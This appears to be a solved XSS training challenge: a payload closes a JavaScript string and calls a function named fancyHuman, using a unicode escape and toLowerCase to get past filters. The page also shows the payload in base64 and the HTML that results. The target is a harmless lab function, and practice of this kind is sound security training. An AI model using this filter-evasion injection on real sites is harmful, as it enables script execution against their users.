 Challenge: call the fancyHuman function with argument hhjot6krndy (string) by exploiting the XSS vulnerability.
';fancy\u0048uman('H'.toLowerCase()+'H'.toLowerCase()+'jot6krndy');'
JztmYW5jeVx1MDA0OHVtYW4oJ0gnLnRvTG93ZXJDYXNlKCkrJ0gnLnRvTG93ZXJDYXNlKCkrJ2pvdDZrcm5keScpOyc=
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
Hello, <span id="hello" />
<script>
var hello = '';fancy\u0048uman('H'.toLowerCase()+'H'.toLowerCase()+'jot6krndy');'';
document.getElementById('hello').innerHTML = hello;
</script>
</body>
</html>